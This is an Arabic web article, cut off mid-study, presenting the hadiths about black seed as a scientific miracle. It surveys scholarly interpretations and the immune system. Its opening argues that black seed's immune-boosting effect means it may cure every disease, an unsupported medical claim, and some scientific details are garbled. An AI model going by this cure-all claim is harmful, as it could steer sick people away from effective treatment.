									<a href="https://quran-m.com/author/admin/">
										موسوعة الإعجاز العلمي									</a>
                </h4>
                <span></span>
              </div>
            </div>
            <div class="space"></div>
            <div class="item-date">
              <span><i class="fa fa-calendar"></i>الأثنين/ديسمبر/2021</span>
            </div>
          </div>
          -->

					<div class="item-description__">
												<p><img decoding="async" class="aligncenter size-full wp-image-7449" src="https://quran-m.com/wp-content/uploads/2021/12/4-–-8-1.jpg" alt="" width="750" height="422" srcset="https://quran-m.com/wp-content/uploads/2021/12/4-–-8-1.jpg 750w, https://quran-m.com/wp-content/uploads/2021/12/4-–-8-1-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">د. عبد الجواد الصاوي</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تلقى المسلمون أحاديث الحبة السوداء بالقبول واختلف العلماء في شرحها: فمن قائل بأن عموم الشفاء لكل الأمراض والذي يفهم من ظاهر الأحاديث ليس مراداً، وإنما المراد أن فيها شفاء لبعض الأمراض، فهو من قبيل العام الذي يراد منه الخصوص، ومن قائل: أن الأصل حمل العام على عمومه ما لم تكن هناك قرينة قوية صارفة، ولذلك رجحوا وجود خاصية الشفاء بها لكل الأمراض وأثبتت الأبحاث الحديثة أن جهاز المناعة يملك تقديم العلاج الدقيق المتخصص لكل داء يمكن أن يصيب الجسم، من خلال تنشيط المناعة النوعية متمثلة في الخلايا الليمفاوية المنتجة للأجسام المضادة، والخلايا القاتلة المفصلة والمخصصة لكل داء. وأن للحبة السوداء تأثيراً منشطاً ومقوياً لهذه المناعة، فيمكن بذلك أن يكون في الحبة السوداء شفاء من كل داء، وبالتالي يمكن حمل ظاهر النصوص على عمومها. وسنتناول في هذا البحث شرح علمائنا السابقين لهذه الأحاديث، ثم شرحاً مبسطاً لجهاز المناعة، مشفوعاً بملخص لبعض الأبحاث التجريبية في أثر الحبة السوداء على هذا الجهاز، ثم بيان وجه الإعجاز العلمي في هذه الأحاديث.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">أولاً: النصوص الواردة وشرحها</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ثبت في الصحيحين من حديث أم سلمة عن أبي هريرة ـ رضي الله عنه ـ أن رسول الله ـ صلى الله عليه وسلم ـ قال:<span style="color: #0000ff;"> عليكم بهذه الحبة السوداء، فإن فيها شفاء من كل داء إلا السام</span> (1) والسام: الموت. كما روى البخاري عن عائشة ـ رضي الله عنها ـ أنها سمعت النبي ـ صلى الله عليه وسلم ـ يقول<span style="color: #0000ff;">: إن هذه الحبة السوداء شفاء من كل داء إلا من السام. قلت وما السام؟ قال: الموت</span>(2).</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وفي رواية المسلم: <span style="color: #0000ff;">ما من داء إلا في الحبة السوداء منه شفاء</span>(3)</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">شرح العلماء السابقين للأحاديث</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">اختلف علماء المسلمين الأوائل في تفسير هذه الأحاديث بناء على معلومات عصرهم، فقال فريق منهم: أن العموم غير مراد وإنما يراد به الخصوص. فقال المناوي فإن فيها شفاء من كل داء يحدث من الرطوبة ولكن لا تستعمل في داء صرف بل تارة تستعمل مفردة وتارة مركبة حسب ما يقتضيه المرض وقال ابن حجر العسقلاني مثل الكلام السابق وزارد في كل داء تقديره يقبل العلاج بها فإنها تنفع من الأمراض الباردة وأما الحارة فلا.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وقال الخطابي: هو من العام الذي يراد به الخاص لأنه ليس من طبع شيء من النبات ما يجمع جميع الأمور التي تقابل الطبائع في معالجة الأدواء بمقابلتها، وإنما المراد إنها شفاء من كل داء يحدث بسبب الرطوبة. وقال أبو بكر بن العربي: العسل عند الأطباء أقرب إلى أن يكون دواء لكل داء من الحبة السوداء، فإن كان المراد بقوله العسل فيه شفاء للناس إنما يراد به الأكثر الأغلب، فحمل الحبة السوداء على ذلك أولى. وأما صاحب كتاب تحفة الأحوذي الذي حمل الأحاديث على عمومها فقال وأما أحاديث الباب فحملها على العموم متعين لقوله ـ صلى الله عليه وسلم ـ فيها إلا السام كقوله تعالى</span><br />
<span style="color: #000000; font-size: 14pt;">( والعصر، إن الإنسان لفي خسر، إلا الذين آمنوا وعملوا الصالحات) ثم قال: قال أبو محمد بن أبي جمرة تكلم الناس في هذا الحديث وخصوا عمومه وردوده إلى قوله أهل الطب والتجربة ولا خفاء بغلط قائل ذلك، لأنا إذا صدقنا أهل الطب ومدار علمهم غالباً على التجربة التي بناؤها ظن غالب، فتصديق من لا ينطق عن الهوى أولى من كلامهم.. أ..هـ</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">ثانياً: الجانب العلمي</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">1ـ الجهاز المناعي(7،5)</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">يتعرض الإنسان طبيعياً لأنواع مختلفة من البكتريا والفيروسات والفطريات والطفيليات التي تغزونا عن طريق الجلد، أو مجاري التنفس، أو عن طريق القناة الهضمية، أو عن طريق الأغشية المبطنة للعين، أو عن طريق الجهاز البولي وتسبب عدة أمراض خطيرة فيما لو نفذت إلى الأنسجة العميقة في الجسم بالإضافة إلى الأعداد التي تحيا طبيعياً في أجسامنا.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ولكن من رحمة الله بنا أن جعل لأجسامنا نظاماً خاصة للدفاع عنه ضد الغزو الخارجي لهذه الكائنات الدقيقة وسمومها التي تفرزها في الجسم، وهذا الجهاز يسمى جهاز المناعة. ويقوم الجهاز بوظيفتين متكاملتين لمنع المرض والتخلص من مسببه الغازي للجسم، إما بتحطيمه بواسطة عملية البلعمة، أو بإنتاج أجسام مضادة وخلايا متخصصة متوافقة مع تركيب كل كائن يغزو الجسم، وذلك لضمان القضاء عليه بشكل نهائي. وعليه فالمناعة التي يقدمها هذا الجهاز للجسم يمكن تقسيمها إلى قسمين رئيسيين:</span></p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">أولاً: مناعة فطرية أو طبيعية</span></strong></span><br />
<span style="color: #000000; font-size: 14pt;">(Natural immunity) وتعتبر خط دفاع أولي للجسم إذ تعمل على منع دخول الغازي، أو إبادته قبل تمكنه من احتلال الأنسجة وتكاثره فيها وتسببه للمرض، وهي مناعة غير نوعية (Non specific) حيث أنها توجد لصد جميع الغزاة من الكائنات الدقيقة والعوامل الخارجية الضارة بكيفية واحدة. وتعمل هذه المناعة وفق الآليات التالية:</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><strong><span style="color: #ff0000;">1ـ آليات ميكانيكية وفيزيائية وكيماوية</span></strong> تحمي الجسم من هؤلاء الغزاة كالجلد والأغشية المخاطية المبطنة للجهاز التنفسي، والهضمي، والتناسلي، والبولي، وملتحمة العين، وهذه الكائنات للجسم. كما أن في إفرازات الجلد مواد فعالة في قتل الجراثيم مثل حمل اللاكتيك الموجود في العرق، والأحماض الدهنية الموجودة في جلد البالغين، وشمع الأذن المضاد للجراثيم لما فيه من حامض الأوليك، كما تحوي الأغشية المبطنة لمواد قاتلة للجراثيم مثل الخميرة الحالة Lysosome وكذلك مواد قاتلة للفيروسات، هذا فضلاً على ميكانيكية حركة السائل المخاطي في الجهاز التنفسي والذي به يتخلص من الجراثيم والأجسام الغريبة أولاً بأول.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">2ـالجراثيم الموجودة بصورة طبيعية في الجسم</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">Normal flora:وهي جراثيم غير مرضية، تعيش بأعداد هائلة في أمعاء الإنسان وفمه وفي أماكن أخرى، ولها دور بارز في الدفاع عن الجس، إذ تكون وسطاً غير صالح للأنواع المرضية فتقبلها أو تعيق نموها.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">3ـبعض المركبات الكيميائية في الدم: والتي تلتصق بالجراثيم الغازية أو السموم وتحطمها مثل الجسيمات الحالة وعديدة الببتيدات الأساسية Basic polypepyides والتي تبطل مفعول أنواع معينة من البكتيريا.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><strong><span style="color: #ff0000;">4ـ(Interferons):</span></strong> تنتجها الخلايا حينما تصاب بفيروسات قبل إنتاج الأجسام المضادة،وهذه المواد تسمى مواد مانعة إذ تجعل النسيج يقاوم الإصابة إذا ما تعرض لفيروس آخر فتمنعه من النمو فيقضي عليه الجسم مبكراً.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><span style="color: #ff0000;"><strong>5ـComplement:</strong> </span>يتكون من حوالي عشرين بروتيناً،ووظيفته تنشيط عملية البلعمة لكل من الخلايا البيضاء وخلايا البلعمة، ومعادلة الفيروسات وجعلها غير قادرة على التكاثر، ومحاصرة مكان الالتهاب والغازي في آن واحد، والقضاء على الميكروب قبل تكوين الأجسام المضادة الخاصة.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><strong><span style="color: #ff0000;">6ـالبلعمتة Phagocytosis:</span></strong> وتعنى ابتلاع وقتل وهضم الكائنات والمواد الغريبة بواسطة خلايا الدم البيضاء المعروفة بالبلعميات، وهي الوحدات المتحركة لنظام الدفع الجسمي وتتكون هذه الخلايا من نخاع العظام، ثم تنتقل إلى الدم وجميع أنسجة الجسم، وتكمن أهميتها الحقيقية في انتقالها السريع إلى أماكن الإصابة الخطرة لتشكل دفاعاً سريعاً وقوياً ضد الغزاة. وتقوم هذه الخلايا بشل فاعلية هذا الغريب الغازي وتحطيمه وخلايا البلعمة نوعان:</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><span style="color: #ff0000;"><strong>الببلعميات الكبيرة (Macrophages)</strong> </span>وتتكون من الخلايا من الخلايا البيضاء وحيدة النواة Monocytes فعندما تدخل الأنسجة تكبر وتتحول إلى خلايا بلعمية كبيرة وتتصل بالأنسجة وتبقى متصلة بها شهوراً أو سنيناً تدافع عنها وتلتهم عدداً كبيراً من البكتيريا والفيروسات والخلايا الميتة والأجسام الغريبة. وتتمركز خلايا البلعمة في مراكز أساسية في الجسم لحمايته من أخطار الغزاة، وتختلف من حيث موقعها ومظهرها وحجمها وحركتها: فتسمى في الكبد: خلايا كوفر، وفي الدم: الخلايا وحيدة النواة monocytes، وفي الرئة خلايا الغبار، أما إذا وجدت في السائل المتكون نتيجة الإلتهاب فتسمى بالبلعم الكبير. ويحتوي الكبد والطحال على أعلى نسبة من البلعم الكبير.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><strong><span style="color: #ff0000;">البليعمات (Microphage):</span> </strong>وهي كريات الدم البيضاء مثل الخلايا متعادلة الاصطباغ (Neutrophils) والخلايا حامضية الاصطباغ (Eosinophils) وهي أصغر حجماً من البلاعم النسيجية ويتكاثر عددها أثناء الالتهابات الحادة إلى أكثر من 60% من مجموع كريات الدم البيضاء.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تبدأ عملية البلعمة بالانجذاب الكيميائي نحو العامل الغريب ويتم التحامه بالبلاعم بواسطة أرجلها الكاذبة (pseudopodia) حتى يتم احتواؤه داخل الخلية البلعمية، وأثناء ذلك يتم قتل العامل الغريب إن كان حيا نتيجة لإفراز بروكسيد الهيدروجين (H2o2) ومشتقاته. بعدها تبدأ عملية هضمه بواسطة أنزيمات تفرزها حبيبات موجودة في الهيولي (Cytoplasm) ثم يتم عرض جزيئاته على سطح الخلية البلعمية لتتعرف على تركيبه الخلايا اللمفاوية وهكذا تتخلص البلاعم من العوامل المعادية.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">7ـ الخلايا القاتلة:</span></strong><br />
<span style="color: #000000; font-size: 14pt;">تعمل الخلايا القاتلة على قتل الخلايا المعادية الكبيرة التي لا تستطيع البلاعم التهامها بسبب كبر حجمها مثل خلايا الجسم المصابة بأحد الفيروسات الممرضة والخلايا السرطانية. وهناك نوعان من الخلايا القاتلة تعملان بنشاط أثناء المناعة الفطرية هما:</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ خلايا طبيعية قاتلة (Natural Killer cells) وهي أكبر الخلايا اللمفاوية وذات حبيبات كثيرة تحتوي إنزيمات تعمل على اختراق الغشاء الخلوي للخلايا المعادية مما يسبب تحللها وموتها، وتعمل الخلايا القاتلة الطبيعية دون تنشيط ولا تتحول إلى نوع آخر من الخلايا.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">ـ خلايا حامضية الاصطباغ:</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وهي متخصصة في قتل الديدان التي تصيب الجسم مثل دودة البلهارسيا عن طريق التصاقها على سطح الدودة ومن ثم إفراز إنزيمات تتفاعل مع الدودة لتقضي عليها.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">ثانياً ـ المناعة النوعية</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(Specific Immunity): هي قدرة الجسم على إنشاء مناعة خاصة قوية وتامة ضد جميع العوامل الغازية للجسم كل على حدة، وتسمى أيضاً المناعة المكتسبة (Acquired Immunity) وهي المناعة التي يكتسبها الجسم نتيجة لتفاعل الجهاز المناعي مع عامل خارجي اخترق دفاعات الجسم واحتل الأنسجة وربما سبب مرضاً ظاهراً مثل الميكروبات الفتاكة والفيروسات والسموم، والأنسجة الغريبة من الحيوانات الأخرى.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وتتكون هذه المناعة من النسيج الليفاوي والخلايا اللمفاوية التي تنتج الأجسام المضادة، ومن الخلايا اللمفاوية المتخصصة للقضاء على كل ميكروب غازي للجسم حسب تركيبه ووصفه.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">الخلايا اللمفاوية.. السلاح المتخصص</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تمثل الخلايا الليمفاوية السلاح الأكثر تخصصا، والمعد لكل نوع من أنواع الغزاة بخصائصه المميزة أو سمومه الفتاكة، وتعتبر السلاح الدفاعي الحاسم في حلبة الصراع ولنتعرف على هذه الخلايا ونرى كيف تعمل بصورة متخصصة لكل كائن غريب يوجد داخل الجسم.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">هناك نوعان من الخلايا اللمفاوية المتخصصة: الخلايا البائية، والخلايا التائية</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><span style="color: #ff0000;"><strong>1ـ الخلايا البائية:</strong> </span>(B. Lymphocytes) تتكون الخلايا البائية في نخاع العظام وتبقى فيه إلى أن يكتمل نموها وتصبح خلايا فعالة ثم تنتشر في أجزاء الجسم المختلفة، وتتركز في الدم والطحال واللوزتين والعقد الليمفاوية لتشارك بعد إثارتها في مهاجمة الأجسام الغريبة وذلك بإنتاج الأجسام المضادة والتي تعرف بالأجسام المناعية.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><strong><span style="color: #ff0000;">2ـ الخلايا التائية:</span></strong> (T. Lymphocytes) تتكون الخلايا التائية في نخاع العظام ثم تتركه قبل أن يكتمل نموها وتتجه إلى الغدد الصعترية ـ بواسطة مواد جاذبة معينة تفرزها هذه الغدة ـ وتبقى فيها حيث يتم انقسامها ويكتمل نموها، ومن ثم تتركها وتنتشر في أجزاء الجسم المختلفة لتشارك في عمليات جهاز المناعة. وتنقسم الخلايا التائية الناضجة إلى ثلاثة أنواع رئيسة، لكل منها وظائف محددة هي:</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">أـ الخلايا التائية المساعدة Th Helper. T cells</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تقوم هذه الخلايا بوظائف عديدة وتساعد وظائف جهاز المناعة بعدة طرق أهمها: زيادة تنشيط الخلايا القاتلة والخلايا الكابحة والخلايا البائية. كما تقوم بتنشيط استجابة خلايا البلعمة لابتلاع الكائنات الغريبة، وذلك بإفراز عدد من المواد البروتينية تعرف بمحفزات الخلايا مثل الإنترلوكين والإننترفيرون التي تساعد على انقسام ونمو وتكاثر الخلايا المختلفة لجهاز المناعة وتنشيطها حتى تصبح في حالة تأهب دائم للمشاركة في عملية الدفاع عن الجسم. وتحمل هذه الخلايا دلالات سطحية عبارة عن جليكوبرتينات ملتصقة بغشائها الخارجي ويرمز لها بأرقام مختلفة للتمييز بين أنواعها العديدة التي تميزها عن باقي أنواع خلايا (ت ) الأخرى.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;"><strong><span style="color: #ff0000;">ب ـ الخلايا القاتلة أو المحللة للخلايا</span> </strong>Keller cells &#8211; Cytoxic cells (Tcتساعد الخلايا القاتلة الجهاز المناعي على مواجهة وتحطيم الخلايا المصابة بالفيروسات والخلايا السرطانية، وتتميز الخلايا القاتلة بسهولة تنشيطها بمواد تفرزها خلايا (ت) الليمفاوية المساعدة فتحولها إلى خلايا قاتلة منشطة، ويوجد على جدر هذه الخلايا جزيئات مستقلة بأشكال مختلفة ـ مثل الأجسام المضادة ـ وتتعدى هذه الجزيئات 100 ألف مستقبل على جدار كل خلية، تتحد بقوة مع جزيئات الغازي ولا تتركه حتى يتم التخلص منه، وتهاجم الخلايا القاتلة الخلايا الغريبة مباشرة، ولديها القدرة على قتل الكائنات الدقيقة من خلال إفراز مواد قلوية سامة مصنعة في هذه الخلايا ـ تتجه مباشرة للخلية المهاجمة ـ وتستطيع كل خلية قاتلة أن تهاجم كائنات دقيقة عديدة ومختلفة واحداً تلو الآخر، كما أن لها دوراً هاماً في تحطيم الخلايا السرطانية، أو أي نوع آخر من الخلايا الغريبة على الجسم. وتترك الخية القاتلة الخلية المصابة ـ قبل قتلها كلية ـ لتموت وحدها وتبحث عن خلايا أخرى مصابة لتلتحم بها وتبدأ في قتلها، وهكذا حتى يتم التخلص من جميع الغزاة والكائنات الغريبة.</span></p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">ج ـ الخلايا الكابحة Cells Ts. Suppressor</span></strong></span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تكبح هذه الخلايا نشاط الخلايا القاتلة والخلايا المساعدة ـ بعد انتهاء المعركة مع الغازي ـ وذلك بإفراز عدد من المواد المثبطة التي تؤثر عليها وتحولها من الحالة الفعالة أو النشطة إلى الحالة الطبيعية الخامة في نهاية فترة الالتهاب. وترجع الحال إلى الوضع الطبيعي، حتى لا تستمر تفاعلات ونشاط جهاز المناعة فيدمر الجسم ذاته</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وقبل شرح آلية عمل خلايا المناعة النوعية لا بد لنا أن نتعرف على ثلاثة مصطلحات مهمة وهي:</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">المستضدات Antigens</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">المستضدات هي أجزاء من الميكروب المهاجم أو الجسم الغريب، توجد إما في جدار الخلية (في حالة البكتريا) وإما في الغشاء الخارجي للفيروس. وتعمل المستضدات على إثارة أو حث الجهاز المناعي لإنتاج الأجسام المضادة المطلوبة للقضاء على الميكروب أو الجسم الغريب.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">الأجسام المضادة Antibodies</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">والأجسام المضادة عبارة عن جلوبيولينات مناعة تتفاعل مع المستضدات خلال مراحل القضاء على الجسم الغريب الذي يغزو جسم الإنسان أو الحيوان. وكل جسم مضاد يرتبط بالمستضد (Antigen) المشابه له تماماً والذي تسبب في تشكله، ولكما كان الشبه قوياً كان الترابط قوياً.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">والأجسام المضادة في أبسط صورها عبارة عن مركبات بروتينية مكونة من أربع وحدات أو سلاسل ببتيدية خفيفة وثقيلة يبلغ طول الواحدة منها حوالي مائة حامض نووي وتتشكل على هيئة الحرف واي (Y)، ولكل جسم مضاد مستضد خاص يعمل معه وفق شفرة خاصة دون غيره مثلما يحدث للقفل والمفتاح.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وبسبب كثرة تنوع الترتيب الكيميائي الذري لسلاسل الثقيلة والخفيفة فإن الأجسام فإن الأجسام المضادة تأتي على أشكال مختلفة قد يصل عددها في الجسم إلى أكثر من بليون جسم مضاد، وتوجد خمسة أنواع من الأجسام المضادة تبعاً لنوعا السلسلة الثقيلة والحجم وتركيب الأحماض الأمينية وذلك كما يلي:</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">Igm , IgG , Ig.A , igD , and IgE أهم هذه المجموعات مجموعة جلوبيولين المناعة (ج) IgG إذ تشكل 75% من الأجسام المضادة في الشخص العادي، وتوجد بين الأنسجة وتنتقل عبر المشيمة من الأم للجنين، أما مجموعة جلوبيولين المناعة (م) Igm فتشارك بكميات كبيرة في الاستجابة الأولية لإنتاج الأجسام المضادة، وتوجد فقط في الدم ولا تنتقل عبر المشيمة لكبر حجمها. وتحمي الأجسام المضادة الجسم البشري من الكائنات الغازية بطريقتين: إما بمهاجمة مباشرة للغازي، أو تنشيط نظام المتمم الذي يدمر الغازي.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7431" src="https://quran-m.com/wp-content/uploads/2021/12/nigella-216510_1280.jpg" alt="" width="750" height="500" srcset="https://quran-m.com/wp-content/uploads/2021/12/nigella-216510_1280.jpg 750w, https://quran-m.com/wp-content/uploads/2021/12/nigella-216510_1280-300x200.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">ارتباط المستضد بالجسم المضاد:</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">يرتبط الجسم المضاد بالمستضد بأحد الروابط الكيميائية الأربعة المعروفة وهي الرابطة الهيدروجينية أو الرباطة الكهروستاتيكية أو رابطة فاندر والز أو الرابطة النافرة للماء، ويأتي شكل موقع الالتصاق مع الجسم المضاد على شكل مقعر، لذلك وجب على موقع الاتحاد في البروتين الفيروسي (المستضد) أن يكون ذو شكل محدب حتى يتم الاتحاد بصورة فعالة.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">كيف تعمل خلايا المناعة وتحدث الاستجابة المناعية؟</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تتعاون وتتفاعل خلايا جهاز المناعة بأنواعها المختلفة بعضها مع بعض لمواجهة ومحاربة الأجسام الغريبة التي تحاول دخول جسم الإنسان، وتبدأ عملية المواجهة بقيام الخلايا الملتهمة (البلعميات) بالتهام وابتلاع الأجسام الغريبة وتكسيرها وإعادة عرضها على سطح الخلية مرة أخلى في صورة مواد بروتينية بسيطة لتقديمها إلى الخلايا الليمفاوية المساعدة (ت) التي تتحد بها، وينتج عن ذلك الاتحاد قيام خلايا (ت) بإفراز محفزات الخلايا التي تعمل على تنشيط خلايا جهاز المناعة المختلفة، لكي تشارك ـ حسب دور ووظيفة كل نوع ـ في درء الخطر عن الجسم. وعلى سبيل المثال تقوم كل من خلايا (ت) المحللة، والخلايا القاتلة والخلايا القاتلة الطبيعية بالتعرف على الخلايا المصابة في الجسم ـ بما يوجد داخلها من أجسام غريبة ـ وتدميرها. وتقوم خلايا الدم البيضاء المحببة بأنواعها الثلاثة (متعادلة، حامضية، وقاعدية الاصطباغ) عند تنشيطها بإفراز إنزيمات مختلفة تعمل على استدراج واستقطاب خلايا جهاز المناعة إلى مكان الالتهاب. كما تؤدي محفزات الخلايا إلى تنشيط خلايا (ب) الليمفاوية وحثها على الانقسام والتكاثر وإفراز الأجسام المضادة المختلفة التي تسهل ـ عند اتحادها مع الأجسام الغريبة ـ عملية ابتلاعها بواسطة الخلايا الملتهمة، كما تعمل تلك الأجسام المضادة على تنشيط الجهاز المتمم الذي يعمل على تحلل الأجسام الغريبة.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ومما يجد ذكره أن كل خلية ليمفاوية (ب) أو (ت) تحمل على سطحها مستقبلاً خاصاً يمكنها من التعرف على جسم غريب واحد فقط، ويتكون المستقبل في خلايا (ب) من أجسام مضادة من جلوبيولين المناعة (م) و (د)، بينما يتكون في خلايا (ت) من سلسلتين ببتيديتين. وعند دخول أي جسم غريب على جسم الإنسان تنشط الخلايا الليمفاوية (ب) و (ت) التي تحمل فقط المستقبل الخاص لذلك الجسم، وتتعرف عليه وتلتحم به شكل (7) وتتكاثر بالانقسام وتكون جيشاً كبيراً من الخلايا المناعية. أما باقي الخلايا الليمفاوية الأخرى التي تحمل مستقبلات مختلفة فلا تقوم بالمشاركة في عملية الدفاع، وتبقى إلى أن يأتي الجسم الغريب الذي يتفق مع مستقبلها. وتنتشر الأجسام المضادة والخلايا المتخصصة في الدم والأنسجة وتظل لفترة طويلة تصل لعدة شهور أو سنوات.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">خلايا المعلومات في جهاز المناعة:</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تتكون أثناء حدوث الاستجابة المناعية وتكاثر خلايا المناعة خلايا خاصة من الخلايا اللمفاوية البائية والتائية تسمى خلايا الذاكرة تخزن في داخلها كل المعلومات التفصيلية والدقيقة عن الكائن الغازي للجسم بعد القضاء عليه، فخلايا الذاكرة (Memory B Iymphocytes) B تتكون من بعض الخلايا البائية (Iymphocytes B) بعد تنشيطها، وهي تسبح في كل الجسم وتظل ساكنة فيه حتى تنبه مرة ثانية بنفس المستضد في إصابة تالية، فتسارع إلى تنشيط الخلايا الليمفاوية البائية لإنتاج الأجسام المضادة بكميات كبيرة وبصورة سريعة. أما خلايا الذاكرة Iymphocytes) Memory T ) T فتتكون من الخلايا التائية المنشطة وتحفظ في النسيج الليمفاوي في كل الجسم، وعندما يتعرض الجسم لنفس الغازي تنشط مرة أخرى ـ وبسرعة ـ الخلايا التائية المتخصصة، وينتج منها كميات كبيرة وبصورة أسرع، مثلما يحدث في خلايا الذاكرة B . وبهذا يحمي الجسم من أخطار الكم الهائل من الكائنات الدقيقة والأجسام الغريبة التي تغزو الجسم على مدار الساعة. وهذا هو الأساس الذي تقوم عليه فكرة اللقاح والتطعيم.</span></p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">2ـ الأبحاث العلمية:</span></strong></span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ينتمي نبات النيجيللا ساتيفا Nigella sativa لفصيلة النباتات الشقيقية ومن الأسماء المتواترة لهذا النبات: الحبة السوداء، الكراوية السوداء، الكمون الأسود، شونيز، كالااجاجي كالدودة، جيراكا، كاز، كارزنا. وقد استعملت الحبة السوداء في كثير من دول اشرقين ـ الأوسط والأقصى ـ علاجا طبيعياً منذ أكثر من ألفي عام وتم استخلاص مركب النيجيللون من زيت الحبة السوداء عام 1959م على يد الدخاخني وزملاؤه، وتحتوي بذور الحبة السوداء على 40% من وزنها زيتاً ثابتاًو 1.4% زيوتاً طيارة، وتحتوي على خمسة عشر حمضاً أمينياً، وبروتين وكالسيوم وحديد وصوديوم وبوتاسيوم، وأهم مركباتها الفعالة هي: الثيموكينون، والدايثيموكينون، والثيموهيدروكينون، والثيمول l</span><br />
<span style="color: #000000; font-size: 14pt;">(TQ) Thymoquinone (DTQ) dithymoquinone (THQ) thymohydroquinone and (THY) thymol</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">لم يتضح دور الحبة السوداء في المناعة الطبيعية حتى عام 1986م إلا بالأبحاث التي أجراها الدكتور القاضي وزملاؤه في الولايات المتحدة الأمريكية. ثم توالت بعد ذلك الأبحاث في شتى الأقطار وفي مجالات عديدة حول هذا النبات، غير أن الذي يهمنا في هذا البحث هو أثر الحبة السوداء على جهاز المناعة وسنعرض خلاصة لهذه الأبحاث ممثلة في بحث القاضي ثم الأبحاث التطبيقية التي جاءت بعده وأكدت نتائج بحثه.</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">الحبة السوداء وجهاز المناعة</span></strong></p>
<p style="text-align: right;"><span style="color: #0000ff;"><strong><span style="font-size: 14pt;">أجرى الدكتور أحمد القاضي وزملاؤه بالولايات المتحدة الأمريكية(4) بحثاً عن تأثير الحبة السوداء على جهاز المناعة في الإنسان وقد أجري البحث في دراستين كانت نتائج الدراسة الأولى:</span></strong></span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">زيادة في نسبة الخلايا اللمفاوية التائية المساعدة Th إلى الخلايا الكابحة Ts بنسبة 55% وزيادة متوسطة في نشاط خلايا القاتل الطبيعي Keller cells بنسبة 30% وقد أعيدت الدارسة مرة أخرى على مجموعة ثانية من المتطوعين، وذلك لوقوع معظم المتطوعين في الدراسة الأولى تحت ضغوط مؤثرة شخصية ومالية، وضغوط متعلقة بالعمل خلال فترة الدراسة، وذلك لتفادي عامل الضغوط (الإجهاد) على جهاز المناعة. وقد أجريت الدراسة الثانية على ثمانية عشر متطوعاً ممن تبدو عليهم أمارات الصحة، وقد قسم المتطوعون إلى مجموعتين:</span></p>
